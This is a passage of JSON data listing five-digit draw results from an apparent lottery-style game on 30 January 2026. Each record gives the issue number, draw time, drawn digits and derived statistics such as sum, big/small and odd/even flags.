14:08:40","preDrawCode":"8,7,5,7,6","sumNum":33,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":2,"groupCode":2},{"preDrawIssue":51285170,"preDrawTime":"2026-01-30 14:03:40","preDrawCode":"8,6,7,1,9","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":2,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51285169,"preDrawTime":"2026-01-30 13:58:40","preDrawCode":"6,4,4,7,1","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51285168,"preDrawTime":"2026-01-30 13:53:40","preDrawCode":"7,5,5,6,3","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51285167,"preDrawTime":"2026-01-30 13:48:40","preDrawCode":"8,3,6,4,5","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":2,"groupCode":2},{"preDrawIssue":51285166,"preDrawTime":"2026-01-30 13:43:40","preDrawCode":"0,4,5,0,0","sumNum":9,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51285165,"preDrawTime":"2026-01-30 13:38:40","preDrawCode":"0,6,2,5,6","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285164,"preDrawTime":"2026-01-30 13:33:40","preDrawCode":"2,4,4,7,9","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51285163,"preDrawTime":"2026-01-30 13:28:40","preDrawCode":"1,7,4,6,0","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51285162,"preDrawTime":"2026-01-30 13:23:40","preDrawCode":"1,3,7,5,5","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51285161,"preDrawTime":"2026-01-30 13:18:40","preDrawCode":"6,5,6,2,3","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285160,"preDrawTime":"2026-01-30 13:13:40","preDrawCode":"1,1,9,0,9","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":2,"lastThree":3,"groupCode":2},{"preDrawIssue":51285159,"preDrawTime":"2026-01-30 13:08:40","preDrawCode":"6,5,4,2,2","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":2,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51285158,"preDrawTime":"2026-01-30 13:03:40","preDrawCode":"5,7,8,6,2","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":2,"lastThree":0,"groupCode":2},{"preDrawIssue":51285157,"preDrawTime":"2026-01-30 12:58:40","preDrawCode":"1,3,0,9,7","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285156,"preDrawTime":"2026-01-30 12:53:40","preDrawCode":"7,9,3,8,4","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285155,"preDrawTime":"2026-01-30 12:48:40","preDrawCode":"2,4,1,0,2","sumNum":9,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":2,"groupCode":2},{"preDrawIssue":51285154,"preDrawTime":"2026-01-30 12:43:40","preDrawCode":"2,9,4,4,3","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285153,"preDrawTime":"2026-01-30 12:38:40","preDrawCode":"0,0,9,9,7","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285152,"preDrawTime":"2026-01-30 12:33:40","preDrawCode":"4,3,4,0,6","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51285151,"preDrawTime":"2026-01-30 12:28:40","preDrawCode":"0,3,6,3,5","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51285150,"preDrawTime":"2026-01-30 12:23:40","preDrawCode":"1,2,1,7,6","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285149,"preDrawTime":"2026-01-30 12:18:40","preDrawCode":"6,8,7,3,2","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":2,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285148,"preDrawTime":"2026-01-30 12:13:40","preDrawCode":"7,0,8,1,3","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51285147,"preDrawTime":"2026-01-30 12:08:40","preDrawCode":"9,5,5,7,3","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51285146,"preDrawTime":"2026-01-30 12:03:40","preDrawCode":"0,9,3,1,5","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285145,"preDrawTime":"2026-01-30 11:58:40","preDrawCode":"9,0,5,3,0","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285144,"preDrawTime":"2026-01-30 11:53:40","preDrawCode":"4,0,4,9,9","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51285143,"preDrawTime":"2026-01-30 11:48:40","preDrawCode":"2,5,8,2,7","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51285142,"preDrawTime":"2026-01-30 11:43:40","preDrawCode":"2,4,4,6,3","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51285141,"preDrawTime":"2026-01-30 11:38:40","preDrawCode":"7,1,3,7,4","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51285140,"preDrawTime":"2026-01-30 11:33:40","preDrawCode":"0,9,8,0,7","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":2,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51285139,"preDrawTime":"2026-01-30 11:28:40","preDrawCode":"5,4,9,8,7","sumNum":33,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":2,"groupCode":2},{"preDrawIssue":51285138,"preDrawTime":"2026-01-30 11:23:40","preDrawCode":"2,2,8,5,0","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285137,"preDrawTime":"2026-01-30 11:18:40","preDrawCode":"1,8,1,7,9","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51285136,"preDrawTime":"2026-01-30 11:13:40","preDrawCode":"0,7,2,4,2","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51285135,"preDrawTime":"2026-01-30 11:08:40","preDrawCode":"7,5,0,7,0","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51285134,"preDrawTime":"2026-01-30 11:03:40","preDrawCode":"4,2,4,0,6","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285133,"preDrawTime":"2026-01-30 10:58:40","preDrawCode":"3,1,4,0,2","sumNum":10,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51285132,"preDrawTime":"2026-01-30 10:53:40","preDrawCode":"5,9,0,6,2","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51285131,"preDrawTime":"2026-01-30 10:48:40","preDrawCode":"4,3,9,1,2","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51285130,"preDrawTime":"2026-01-30 10:43:40","preDrawCode":"8,2,5,2,9","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51285129,"preDrawTime":"2026-01-30 10:38:40","preDrawCode":"1,0,9,2,3","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":2,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285128,"preDrawTime":"2026-01-30 10:33:40","preDrawCode":"0,2,2,0,2","sumNum":6,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285127,"preDrawTime":"2026-01-30 10:28:40","preDrawCode":"1,6,9,8,9","sumNum":33,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51285126,"preDrawTime":"2026-01-30 10:23:40","preDrawCode":"3,9,6,5,7","sumNum":30,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":2,"groupCode":2},{"preDrawIssue":51285125,"preDrawTime":"2026-01-30 10:18:40","preDrawCode":"9,9,1,4,6","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285124,"preDrawTime":"2026-01-30 10:13:40","preDrawCode":"8,1,4,3,1","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285123,"preDrawTime":"2026-01-30 10:08:40","preDrawCode":"4,0,7,7,9","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285122,"preDrawTime":"2026-01-30 10:03:40","preDrawCode":"6,7,9,2,1","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51285121,"preDrawTime":"2026-01-30 09:58:40","preDrawCode":"7,6,0,4,7","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285120,"preDrawTime":"2026-01-30 09:53:40","preDrawCode":"2,6,1,1,6","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285119,"preDrawTime":"2026-01-30 09:48:40","preDrawCode":"0,1,9,0,5","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":2,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51285118,"preDrawTime":"2026-01-30 09:43:40","preDrawCode":"7,7,7,9,9","sumNum":39,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":4,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285117,"preDrawTime":"2026-01-30 09:38:40","preDrawCode":"4,2,1,9,1","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51285116,"preDrawTime":"2026-01-30 09:33:40","preDrawCode":"4,2,0,6,6","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51285115,"preDrawTime":"2026-01-30 09:28:40","preDrawCode":"7,0,2,5,5","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51285114,"preDrawTime":"2026-01-30 09:23:40","preDrawCode":"9,6,5,2,5","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51285113,"preDrawTime":"2026-01-30 09:18:40","preDrawCode":"7,6,8,2,1","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":2,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51285112,"preDrawTime":"2026-01-30 09:13:40","preDrawCode":"3,7,7,6,4","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51285111,"preDrawTime":"2026-01-30 